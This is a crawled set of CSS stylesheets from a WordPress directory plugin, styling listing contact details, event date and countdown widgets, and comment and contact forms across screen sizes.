.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container {
    display: flex;
    position: relative;
    align-items: center;
    align-items: baseline;
}

.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li {
    width: 100%;
    margin: 0 0 20px 0;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li:last-child,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li:last-child {
    margin-bottom: 0;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li>span,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li>span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container>span {
    min-width: 40px;
    min-height: 40px;
    background-color: #f2f2f2;
    color: #000;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    position: relative;
    display: inline-block;
    margin: 0 15px 0 0;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li p,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li p {
    display: inline-block;
    margin: 0;
    line-height: 30px;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions {
    float: left;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions>span,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions>span {
    display: inline-block;
    margin: 0 0 0 10px;
    vertical-align: middle;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li:hover>span,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li:hover>span,
.dtdr-listings-contactdetails-container[class*="type2"] .dtdr-listings-contactdetails-list>li:hover>span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container:hover>span {
    color: #ffffff;
}

.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li:hover .dtdr-listings-address-directions>span,
.dtdr-listings-contactdetails-container[class*="type2"] .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions>span,
.dtdr-listings-contactdetails-container[class*="type2"] .dtdr-listings-contactdetails-list>li:hover .dtdr-listings-address-directions>span {
    background: none;
}


/* Default Template */

.dtdr-single-header-area {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.dtdr-content-area {
    padding-left: 20px;
}


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1281px) and (max-width:1440px) {
    .dtdr-one-half.dtdr-image-area {
        width: 40%;
        margin: 0;
    }
    .dtdr-one-half.dtdr-content-area {
        width: 55%;
    }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 1024px */

@media only screen and (max-width:1024px) {
    .dtdr-one-half.dtdr-image-area,
    .dtdr-one-half.dtdr-content-area {
        width: 100%;
        margin: 0;
        padding: 0;
    }
    .dtdr-content-area .dtdr-column {
        margin: 0;
    }
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    *[class*="dtdr-listings-utils-"] .dtdr-listings-utils-item .dtdr-listings-contactdetails-list>li:not(:last-child)
    {
        margin-bottom: 10px;
    }

    .dtdr-listings-utils-container .dtdr-listings-utils-item h3.dtdr-listings-utils-title-item { margin-bottom: 20px; }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 479px */

@media only screen and (max-width: 479px) {
    [class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item {
        font-size: 16px;
        font-weight: bold;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/events-frontend.css?ver=6.8.3
body_size: 1358
content:
/*----*****---- << Transition >> ----*****----*/

.dtdr-listings-dates-container.type3 [class*="date-container"]>span,
.dtdr-listings-dates-container.type4 [class*="date-container"],
.dtdr-listings-dates-container.type4 [class*="date-container"]>span,
.dtdr-listings-dates-container.type4 [class*="date-container"] label,
.dtdr-listings-dates-container.type5 [class*="date-container"] {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}


/*----*****---- << Events Date Style >> ----*****----*/

.dtdr-listings-dates-container .dtdr-listings-start-date-container span:before {
    content: "\f254";
    font-weight: 400;
}

.dtdr-listings-dates-container .dtdr-listings-end-date-container span:before {
    content: "\f254";
    font-weight: 900;
}

.dtdr-listings-dates-container .dtdr-listings-post-date-container span:before,
.dtdr-listings-dates-container .dtdr-listings-date-icon:before {
    content: "\f073";
}

.dtdr-listings-dates-container [class*="-container"] span:before {
    font-family: "Font Awesome 5 Free";
    position: relative;
    margin: 0;
}

.dtdr-listings-dates-container [class*="-container"] [class*="-label"] {
    font-weight: 600;
}

.dtdr-listings-dates-container.type1 {
    padding: 30px 35px;
    border-radius: 5px;
    border: 1px solid;
}

.dtdr-listings-dates-container.type1 .dtdr-listings-start-date-container,
.dtdr-listings-dates-container.type1 .dtdr-listings-end-date-container,
.dtdr-listings-dates-container.type1 .dtdr-listings-post-date-container,
.dtdr-listings-dates-container.type1 .dtdr-listings-date-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    /* line-height: normal; */
    align-items: center;
}

.dtdr-listings-dates-container.type1 .dtdr-listings-date-container {
    justify-content: flex-start;
}

.dtdr-listings-dates-container.type1>div:not(:last-child) {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    margin-bottom: 15px;
    padding-bottom: 15px;
}

.dtdr-listings-dates-container.type1 [class*="-container"] [class*="-datetime-holder"] {
    text-transform: capitalize;
    font-weight: 400;
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listings-dates-container.type1 [class*="-container"] [class*="-datetime-holder"]>div:not(:last-child) {
    margin-right: 10px;
}

.dtdr-listings-dates-container.type1 [class*="-container"] span {
    position: relative;
    margin: 0 10px 0 0;
}


/* Type 2 */

.dtdr-listings-dates-container.type2 {
    display: inline-table;
    flex-wrap: wrap;
    grid-column-gap: 25px;
    grid-row-gap: 15px;
}

.dtdr-listings-dates-container.type2 [class*="date-container"] {
    display: flex;
    /* align-items: center;
    line-height: normal; */
    font-weight: 400;
    flex-wrap: wrap;
}

.dtdr-listings-dates-container.type2 [class*="date-container"]:not(:last-child) {
    margin-bottom: 20px;
}

.dtdr-listings-dates-container [class*="date-container"]>*:not(:last-child),
.dtdr-listings-dates-container [class*="date-container"]>div:not(:last-child)>*:not(:last-child) {
    position: relative;
    margin: 0 10px 0 0;
}

.dtdr-listings-dates-container.type2 [class*="-container"] [class*="-datetime-holder"] {
    display: flex;
    text-transform: capitalize;
    flex-wrap: wrap;
}

.dtdr-listings-dates-container.type2 [class*="-container"] [class*="-datetime-holder"]>div:not(:last-child) {
    margin: 0 10px 0 0;
}

.dtdr-listings-dates-container.type2 .dtdr-listings-event-dates-container span {
    position: relative;
    font-weight: 100;
    margin: 0 10px 0 0;
    font-family: "Font Awesome 5 Free";
}


/* Type 3 */

.dtdr-listings-dates-container.type3 {
    display: inline-table;
    flex-wrap: wrap;
    grid-column-gap: 25px;
    grid-row-gap: 15px;
}

.dtdr-listings-dates-container.type3 [class*="date-container"] {
    font-size: 14px;
    display: flex;
    align-items: center;
    line-height: inherit;
    font-weight: 400;
    flex-wrap: wrap;
}

.dtdr-listings-dates-container.type3 [class*="date-container"]:not(:last-child) {
    margin-bottom: 10px;
}

.dtdr-listings-dates-container.type3 [class*="-container"] [class*="-datetime-holder"] {
    display: flex;
    text-transform: capitalize;
    flex-wrap: wrap;
}

.dtdr-listings-dates-container.type3 [class*="-container"] [class*="-datetime-holder"]>div:not(:last-child) {
    margin: 0 10px 0 0;
}

.dtdr-listings-dates-container.type3 [class*="date-container"] span {
    min-width: 40px;
    min-height: 40px;
    border-radius: 50%;
    position: relative;
    margin-right: 10px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: "Font Awesome 5 Free";
}

.dtdr-listings-dates-container.type3 [class*="date-container"] span {
    color: #fff;
}


/* Type 4 */

.dtdr-listings-dates-container.type4 {
    display: inline-table;
    flex-wrap: wrap;
    grid-column-gap: 25px;
    grid-row-gap: 15px;
}

.dtdr-listings-dates-container.type4 [class*="date-container"] {
    font-size: 14px;
    display: flex;
    align-items: center;
    line-height: inherit;
    font-weight: 400;
}

.dtdr-listings-dates-container.type4 [class*="date-container"]:not(:last-child) {
    margin-bottom: 10px;
}

.dtdr-listings-dates-container.type4 [class*="-container"] [class*="-datetime-holder"] {
    display: flex;
    text-transform: capitalize;
    flex-wrap: wrap;
}

.dtdr-listings-dates-container.type4 [class*="-container"] [class*="-datetime-holder"]>div:not(:last-child) {
    margin: 0 10px 0 0;
}

.dtdr-listings-dates-container.type4 [class*="date-container"] {
    line-height: inherit;
    font-size: 14px;
    display: flex;
    align-items: center;
    border: 2px solid;
    flex-wrap: wrap;
    padding: 15px 30px;
    border-radius: 10em;
}

.dtdr-listings-dates-container.type4 [class*="date-container"] span {
    position: relative;
    margin-right: 10px;
    color: #fff;
    font-weight: 600;
    font-size: 12px;
    font-family: "Font Awesome 5 Free";
}

.dtdr-listings-dates-container.type4 [class*="date-container"]:hover label,
.dtdr-listings-dates-container.type4 [class*="date-container"]:hover,
.dtdr-listings-dates-container.type4 [class*="date-container"]:hover span,
.dtdr-listings-dates-container.type4 [class*="date-container"]:hover a {
    color: #fff;
}


/* Type 5 */

.dtdr-listings-dates-container.type5 {
    display: inline-table;
    flex-wrap: wrap;
    grid-column-gap: 25px;
    grid-row-gap: 15px;
}

.dtdr-listings-dates-container.type5 [class*="date-container"] {
    font-size: 14px;
    display: flex;
    align-items: center;
    line-height: normal;
    font-weight: 400;
}

.dtdr-listings-dates-container.type5 [class*="date-container"]:not(:last-child) {
    margin-bottom: 10px;
}

.dtdr-listings-dates-container.type5 [class*="-container"] [class*="-datetime-holder"] {
    display: flex;
    text-transform: capitalize;
}

.dtdr-listings-dates-container.type5 [class*="-container"] [class*="-datetime-holder"]>div:not(:last-child) {
    margin: 0 10px 0 0;
}

.dtdr-listings-dates-container.type5 [class*="date-container"] {
    line-height: inherit;
    font-size: 14px;
    display: flex;
    align-items: center;
    padding: 10px 20px;
    flex-wrap: wrap;
}

.dtdr-listings-dates-container.type5 [class*="date-container"] span {
    position: relative;
    margin-right: 10px;
    font-size: 12px;
}

.dtdr-listings-dates-container.type5 [class*="date-container"] span,
.dtdr-listings-dates-container.type5 [class*="date-container"] label,
.dtdr-listings-dates-container.type5 [class*="date-container"] {
    color: #fff;
}


/*----*****---- << Count-Down Style >> ----*****----*/


/* Type 1 */

.dtdr-listings-countdown-timer-container.type1 {
    display: inline-block;
    margin-bottom: 10px;
    position: relative;
    width: 100%;
}

.dtdr-listings-countdown-timer-container.type1 .dtdr-countdown-wrapper {
    display: inline-block;
    position: relative;
    text-align: center;
}

.dtdr-listings-countdown-timer-container.type1 .dtdr-countdown-wrapper:not(:last-child) {
    margin-right: 15px;
}

.dtdr-listings-countdown-timer-container.type1 .dtdr-countdown-wrapper .dtdr-countdown-icon-wrapper {
    color: #fff;
}

.dtdr-listings-countdown-timer-container.type1 .dtdr-countdown-wrapper .dtdr-countdown-icon-wrapper {
    position: relative;
    line-height: normal;
    display: flex;
    padding: 10px 20px;
    width: 70px;
    height: 70px;
    align-items: center;
    justify-content: center;
    margin: auto;
    border-radius: 5px;
    -webkit-border-radius: 5px;
}

.dtdr-listings-countdown-timer-container.type1 .dtdr-countdown-wrapper .dtdr-countdown-icon-wrapper .dtdr-countdown-number {
    font-size: 30px;
}

.dtdr-listings-countdown-timer-container.type1 .dtdr-countdown-wrapper .dtdr-countdown-title {
    font-size: initial;
    display: inline-block;
    width: 100%;
    position: relative;
    text-transform: lowercase;
    margin: 0;
}

.dtdr-listings-countdown-timer-container.type1 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice {
    color: #fff;
    padding: 15px 25px;
    -moz-box-shadow: rgba(0, 0, 0, 0.8) 0px 15px 20px -15px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.8) 0px 15px 20px -15px;
    box-shadow: rgba(0, 0, 0, 0.8) 0px 15px 20px -15px;
}


/* Type 2 */

.dtdr-listings-countdown-timer-container.type2 {
    display: inline-block;
    margin-bottom: 10px;
    position: relative;
    width: 100%;
}

.dtdr-listings-countdown-timer-container.type2 .dtdr-countdown-wrapper {
    display: inline-block;
    position: relative;
    text-align: center;
    width: 100px;
}

.dtdr-listings-countdown-timer-container.type2 .dtdr-countdown-wrapper:not(:last-child) .dtdr-countdown-icon-wrapper:before {
    content: ":";
    position: absolute;
    right: -5px;
    top: 50%;
    margin: auto;
    transform: translateY(-50%);
    font-size: 50px;
}

.dtdr-listings-countdown-timer-container.type2 .dtdr-countdown-wrapper .dtdr-countdown-icon-wrapper {
    position: relative;
    line-height: normal;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: auto;
}

.dtdr-listings-countdown-timer-container.type2 .dtdr-countdown-wrapper .dtdr-countdown-icon-wrapper .dtdr-countdown-number {
    font-size: 50px;
}

.dtdr-listings-countdown-timer-container.type2 .dtdr-countdown-wrapper .dtdr-countdown-title {
    font-size: initial;
    display: inline-block;
    width: 100%;
    position: relative;
    text-transform: lowercase;
    margin: 0;
}

.dtdr-listings-countdown-timer-container.type2 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice {
    border: 1px solid;
    padding: 15px;
    text-align: center;
    display: inline-block;
    width: 100%;
}

.dtdr-listings-countdown-timer-container.type2 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice span {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    float: left;
    justify-content: space-around;
    padding: 15px;
    line-height: normal;
    align-items: center;
}


/*----*****---- << Tablet (Landscape) >> ----*****----*/


/* Note: Design for a width of 960px */

@media only screen and (min-width:1025px) and (max-width:1280px) {
    .dtdr-listings-dates-container.type1 {
        padding: 15px 20px;
    }
    .dtdr-listings-dates-container.type1 .dtdr-listings-start-date-container,
    .dtdr-listings-dates-container.type1 .dtdr-listings-end-date-container,
    .dtdr-listings-dates-container.type1 .dtdr-listings-post-date-container,
    .dtdr-listings-dates-container.type1 .dtdr-listings-date-container {
        display: grid;
    }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:1024px) {
    .dtdr-listings-dates-container.type2 [class*="date-container"] {
        /* display: grid;
        line-height: inherit; */
    }
    .dtdr-listings-dates-container.type3 [class*="date-container"],
    .dtdr-listings-dates-container.type4 [class*="date-container"],
    .dtdr-listings-dates-container.type5 [class*="date-container"] {
        line-height: inherit;
    }
    .dtdr-listings-dates-container.type5 [class*="-container"] [class*="-datetime-holder"] {
        flex-wrap: wrap;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .dtdr-listings-dates-container.type4 [class*="date-container"] {
        font-size: 12px;
        padding: 15px 20px;
        line-height: 24px;
        justify-content: center;
    }
    .dtdr-listings-dates-container.type4 [class*="-container"] [class*="-datetime-holder"] {
        justify-content: center;
    }
    .dtdr-listings-dates-container.type5 [class*="date-container"],
    .dtdr-listings-dates-container.type5 [class*="-container"] [class*="-datetime-holder"] {
        flex-wrap: wrap;
        justify-content: center;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/comments/assets/comments-frontend.css?ver=6.8.3
body_size: 2728
content:
/* Comments List Holder */

.dtdr-listings-comment-list-holder {
    width: 100%;
    float: left;
}

.dtdr-listings-comment-list-holder .comment-body {
    padding-left: 0;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.dtdr-listings-comment-list-holder ul.children li .comment-body {
    padding-left: 0;
}

.dtdr-listings-comment-list-holder .comment-body .comment-author .avatar {
    position: static;
    left: 0;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .dtdr-comment-content>* {
    margin-bottom: 15px;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .dtdr-comment-content h2 {
    font-size: 20px;
    margin: 0 0 5px;
    font-weight: bold;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .dtdr-comment-content .dtdr-comment-gallery {
    display: flex;
    flex-wrap: wrap;
    margin-top: 10px;
    width: 100%;
    float: left;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .dtdr-comment-content {
    margin-bottom: 20px;
    width: 100%;
    float: left;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .dtdr-comment-content .dtdr-comment-gallery li {
    margin: 0 2px 0 0;
    width: 65px;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta>.comment-author .avatar {
    border: none;
    padding: 0;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author img {
    grid-area: author-image;
    border-radius: 50%;
    width: 50px;
    height: 50px;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author b.fn {
    grid-area: author-name;
    font-size: 18px;
    font-weight: bold;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author .comment-metadata {
    grid-area: author-metadata;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author .comment-metadata span.edit-link .comment-edit-link {
    margin-left: 5px;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author .comment-metadata span.edit-link .comment-edit-link:before {
    position: relative;
    content: "(";
    display: inline;
    left: 0;
    margin-right: 2px;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author .comment-metadata span.edit-link .comment-edit-link:after {
    position: relative;
    content: ")";
    display: inline;
    left: 0;
    margin-left: 2px;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author {
    display: grid;
    grid-template-areas: "author-image  author-name" "author-image author-metadata";
    grid-template-columns: 75px;
    align-items: center;
}

.dtdr-listings-comment-list-holder .dtdr-comment-content .dtdr-comment-rating {
    display: flex;
    align-items: center;
}

.dtdr-listings-comment-list-holder .dtdr-comment-content .dtdr-comment-rating>span {
    font-size: 0;
    margin-right: 3px;
    color: #ffd23c;
}

.dtdr-listings-comment-list-holder .dtdr-comment-content .dtdr-comment-rating>span:before {
    font-size: 18px;
}

.dtdr-comment-rating-overall {
    margin-left: 10px;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .comment-body .reply {
    position: absolute;
    bottom: -15px;
    right: 0;
    top: auto;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .comment-body .reply a.comment-reply-link {
    border: none;
    line-height: normal;
    background-color: #fff;
    padding-right: 0;
    font-weight: 500;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .comment-body .reply a.comment-reply-link:after {
    position: relative;
    content: "\f01e";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-left: 6px;
    float: right;
    margin-top: 2px;
    font-size: 12px;
    transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
}


/* Comment Form */

.dtdr-comment-form-fields-holder>p {
    width: 100%;
    float: left;
}

.comment-form .dtdr-comment-form-fields-holder,
.dtdr-listings-contactform,
.logged-in .dtdr-listings-comment-list-holder .comment-form {
    padding: 50px 40px 55px;
    float: left;
    width: 100%;
    margin-top: 10px;
    background-color: #fff;
}

.comment-form .dtdr-comment-form-fields-holder>p:not(.form-submit),
.comment-form .dtdr-comment-form-fields-holder .dtdr-comment-form-fields-item>p,
.dtdr-listings-contactform input,
.dtdr-listings-contactform textarea {
    margin-bottom: 22px;
}

.comment-form .dtdr-comment-form-fields-holder>p.comment-form-comment {
    margin-bottom: 0;
}

.dtdr-comment-form-fields-holder .comment-form-media span {
    width: 100%;
    position: relative;
    float: left;
}

.dtdr-comment-form-fields-holder input#dtdr_media {
    overflow: hidden;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
}

.dtdr-comment-form-fields-holder input#dtdr_media+label {
    cursor: pointer;
    margin: 0;
    position: relative;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    pointer-events: none;
    padding: 13px 20px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    /* font-weight: 600; */
}

.dtdr-comment-form-fields-holder input#dtdr_media+label:before {
    position: relative;
    content: "\f574";
    display: block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
}

.dtdr-comment-form-fields-holder span:not(:hover) input#dtdr_media+label:before {
    -webkit-animation: toLeftFromRight 0.3s forwards;
    -moz-animation: toLeftFromRight 0.3s forwards;
    animation: toLeftFromRight 0.3s forwards;
}

@-webkit-keyframes toLeftFromRight {
    49% {
        -webkit-transform: translate(-100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}

@-moz-keyframes toLeftFromRight {
    49% {
        -moz-transform: translate(-100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}

@keyframes toLeftFromRight {
    49% {
        transform: translate(-100%);
    }
    50% {
        opacity: 0;
        transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}

.dtdr-comment-form-fields-holder span:hover input#dtdr_media+label:before {
    -webkit-animation: toRightFromLeft 0.3s forwards;
    -moz-animation: toRightFromLeft 0.3s forwards;
    animation: toRightFromLeft 0.3s forwards;
}

@-webkit-keyframes toRightFromLeft {
    49% {
        -webkit-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@-moz-keyframes toRightFromLeft {
    49% {
        -moz-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@keyframes toRightFromLeft {
    49% {
        transform: translate(100%);
    }
    50% {
        opacity: 0;
        transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

.logged-in .dtdr-listings-comment-list-holder .comment-form>p {
    margin-bottom: 30px;
}

.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="text"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="password"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="email"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="url"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="tel"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="number"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="range"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="date"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p textarea,
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input.text,
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="search"] {
    margin-bottom: 0;
}

.logged-in .dtdr-listings-comment-list-holder .comment-form>p.dtdr-ratings-holder {
    margin-bottom: 20px;
}

.logged-in .dtdr-listings-comment-list-holder .comment-form>p.dtdr-ratings-holder>label {
    margin-bottom: 6px;
}

.dtdr-comment-form-fields-holder input:not(#dtdr_media),
.dtdr-listings-contactform input,
.dtdr-listings-contactform textarea,
.logged-in .dtdr-listings-comment-list-holder p>input:not(#dtdr_media),
.logged-in .dtdr-listings-comment-list-holder .comment-form p>textarea {
    padding: 18px;
}

.comment-form .dtdr-comment-form-fields-holder>p label,
.comment-form .dtdr-comment-form-fields-holder .dtdr-comment-form-fields-item>p label,
.dtdr-listings-contactform>div label,
.logged-in .dtdr-listings-comment-list-holder .comment-form p>label {
    margin-bottom: 12px;
    float: left;
}

.comment-form .dtdr-comment-form-fields-holder>p label,
.dtdr-listings-contactform>div label,
.logged-in .dtdr-listings-comment-list-holder .comment-form p>label {
    width: 100%;
}

.comment-form .dtdr-comment-form-fields-holder p.form-submit input[type="submit"],
.logged-in .dtdr-listings-comment-list-holder p.form-submit input[type="submit"] {
    border: none;
    color: #fff;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder {
    display: flex;
    font-size: 18px;
    align-items: center;
    font-weight: 700;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    margin-bottom: 35px;
    padding-bottom: 25px;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder label {
    margin-right: 15px;
    display: flex;
    margin-bottom: 0;
    width: auto;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder label:after {
    position: relative;
    content: ":";
    display: block;
    right: 0;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder>span,
.logged-in .comment-form p.dtdr-ratings-holder>span {
    font-size: 0;
    margin-right: 3px;
    color: #ffd23c;
    cursor: pointer;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder>span:before,
.logged-in .comment-form p.dtdr-ratings-holder>span:before {
    font-size: 22px;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-comment-form-fields-item,
.dtdr-listings-contactform .dtdr-listings-contactform-item {
    display: grid;
    grid-template-columns: repeat(2, 49%);
    justify-content: space-between;
    width: 100%;
    float: left;
}

.comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"] {
    opacity: 0;
}

.comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"]~label {
    display: inline;
    position: relative;
    cursor: default;
    float: none;
    margin: 0;
}

.comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"]~label:before{
    border: 2px solid currentcolor;
    content: "";
    height: 15px;
    left: 0;
    margin-top: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transition: .2s;
    -webkit-transition: .2s;
    width: 15px;
    z-index: 0;
}

.comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"]:checked~label:before {
    backface-visibility: hidden;
    border-bottom: 1px solid currentcolor;
    border-left: 1px solid transparent;
    border-right: 1px solid currentcolor;
    border-top: 1px solid transparent;
    height: 16px;
    left: 0;
    top: 0;
    transform: rotate(40deg);
    -webkit-transform: rotate(40deg);
    transform-origin: 100% 100%;
    -webkit-transform-origin: 100% 100%;
    width: 8px;
    -webkit-backface-visibility: hidden;
    background: none;
}

.comment-form .dtdr-comment-form-fields-holder>p.form-submit,
.logged-in .dtdr-listings-comment-list-holder .comment-form>p.form-submit {
    margin-bottom: 0;
}

.comment-form .dtdr-comment-form-fields-holder>p.form-submit input[type="submit"]:not(#dtdr_media),
.dtdr-listings-contactform input[type="submit"],
.logged-in .dtdr-listings-comment-list-holder p.form-submit input[type="submit"]:not(#dtdr_media) {
    margin-top: 0;
    width: 100%;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: inherit;
    padding: 20px;
    outline: none;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p {
    width: 100%;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-rating {
    flex-wrap: wrap;
    align-items: center;
    display: flex;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.dtdr-ratings-holder>label {
    width: auto;
    margin: 0 15px 0 0;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-title,
.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-media {
    width: calc(50% - 15px);
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-rating {
    order: 2;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-title {
    order: 3;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-media {
    order: 4;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-comment {
    order: 5;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.form-submit {
    order: 6;
}


/* Contact Form */

.dtdr-listings-contactform>div {
    width: 100%;
    float: left;
}

.dtdr-listings-contactform a.dtdr-contactform-submit-button {
    color: #fff;
    cursor: pointer;
    width: 100%;
    font-size: 16px;
    padding: 20px;
    float: left;
    text-align: center;
    line-height: normal;
}

.dtdr-listings-contactform .dtdr-contactform-notification-box:not(:empty) {
    margin-bottom: 22px;
}

.dtdr-listings-contactform a.dtdr-contactform-submit-button span {
    margin-right: 5px;
}

.dtdr-listings-contactform>div.dtdr-failure .dtdr-contactform-errorlist {
    color: red;
    text-align: center;
}

.dtdr-listings-contactform>div.dtdr-failure .dtdr-contactform-errorlist>span {
    width: 100%;
    display: block;
}

.dtdr-listings-contactform>div.dtdr-failure .dtdr-contactform-errorlist li:not(:last-child) {
    margin-right: 20px;
    padding-right: 20px;
    border-right: 1px solid;
}

.dtdr-listings-contactform>div.dtdr-failure .dtdr-contactform-errorlist li {
    float: none;
    display: inline-block;
    width: auto;
}


/*----*****---- << Average Rating >> ----*****----*/

.dtdr-listings-average-rating-container {
    display: flex;
    width: 100%;
    position: relative;
    align-items: center;
    flex-wrap: wrap;
}

